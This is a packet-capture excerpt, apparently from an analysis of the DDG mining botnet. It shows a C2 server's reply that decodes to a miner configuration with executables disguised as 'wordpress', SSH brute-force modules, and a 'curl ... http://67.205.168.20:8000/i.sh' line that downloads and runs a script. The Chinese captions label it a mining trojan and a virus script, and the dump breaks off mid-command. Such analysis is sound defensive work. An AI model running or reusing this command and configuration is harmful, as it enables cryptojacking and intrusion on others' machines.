 946 451.428221 192.168.91.129 47.101.35.209 HTTP 499 POST /slave HTTP/1.1
962 454.106808 47.101.35.209 192.168.91.129 HTTP 564 HTTP/1.1 200 OK (text/plain)
[HTTP response 1/1]
[Time since request: 2.678587000 seconds]
[Request in frame: 946]
2e 31 38 31 2e 31 39 0d 0a 0d 0a 82 a4 44 61 74 .181.19· ·····Dat
61 da 03 0a 84 a6 43 66 67 56 65 72 41 a6 43 6f a·····Cf gVerA·Co
6e 66 69 67 81 a8 49 6e 74 65 72 76 61 6c a3 36 nfig··In terval·6
30 73 a5 4d 69 6e 65 72 92 83 a3 45 78 65 b8 2f 0s·Miner ···Exe·/
75 73 72 2f 6c 6f 63 61 6c 2f 62 69 6e 2f 77 6f usr/loca l/bin/wo
72 64 70 72 65 73 73 a3 4d 64 35 d9 20 64 31 34 rdpress· Md5· d14
36 36 31 32 62 65 64 37 36 35 62 61 33 32 32 30 6612bed7 65ba3220
30 65 30 66 39 37 64 30 33 33 30 63 38 a3 55 72 0e0f97d0 330c8·Ur
6c b1 2f 73 74 61 74 69 63 2f 77 6f 72 64 70 72 l·/stati c/wordpr
65 73 73 83 a3 45 78 65 b2 2f 75 73 72 2f 62 69 ess··Exe ·/usr/bi
6e 2f 77 6f 72 64 70 72 65 73 73 a3 4d 64 35 d9 n/wordpr ess·Md5·
20 64 31 34 36 36 31 32 62 65 64 37 36 35 62 61 d146612 bed765ba
33 32 32 30 30 65 30 66 39 37 64 30 33 33 30 63 32200e0f 97d0330c
38 a3 55 72 6c b1 2f 73 74 61 74 69 63 2f 77 6f 8·Url·/s tatic/wo
72 64 70 72 65 73 73 a3 43 6d 64 83 aa 41 41 4c rdpress· Cmd··AAL
6f 63 61 6c 53 53 48 84 a2 49 64 cd 0b db a7 56 ocalSSH· ·Id····V
65 72 73 69 6f 6e cd 13 9f a7 55 72 6c 50 61 74 ersion·· ··UrlPat
68 b1 2f 73 74 61 74 69 63 2f 35 30 32 33 2f 64 h·/stati c/5023/d
64 67 73 a7 54 69 6d 65 6f 75 74 a2 31 6d a5 41 dgs·Time out·1m·A
41 73 73 68 8a a2 49 64 cd 08 63 a7 56 65 72 73 Assh··Id ··c·Vers
69 6f 6e cd 13 9f a7 55 72 6c 50 61 74 68 b1 2f ion····U rlPath·/
73 74 61 74 69 63 2f 35 30 32 33 2f 64 64 67 73 static/5 023/ddgs
a8 4e 54 68 72 65 61 64 73 64 a8 44 75 72 61 74 ·NThread sd·Durat
69 6f 6e a4 34 38 30 68 aa 49 50 44 75 72 61 74 ion·480h ·IPDurat
69 6f 6e a3 31 32 68 a6 47 65 6e 4c 61 6e c3 a6 ion·12h· GenLan··
47 65 6e 41 41 41 c2 a7 54 69 6d 65 6f 75 74 a2 GenAAA·· Timeout·
31 6d a5 50 6f 72 74 73 95 16 cd 07 c3 cd 08 ae 1m·Ports ········
cd 56 ce cd 2f be a2 53 68 93 84 a2 49 64 cd 03 ·V··/··S h···Id··
b8 a7 56 65 72 73 69 6f 6e cd 0f a5 a4 4c 69 6e ··Versio n····Lin
65 d9 5c 28 63 75 72 6c 20 2d 66 73 53 4c 20 68 e·\(curl -fsSL h
74 74 70 3a 2f 2f 36 37 2e 32 30 35 2e 31 36 38 ttp://67 .205.168
2e 32 30 3a 38 30 30 30 2f 69 2e 73 68 7c 7c 77 .20:8000 /i.sh||w
挖矿木马
ddg更新文件
病毒脚本i.sh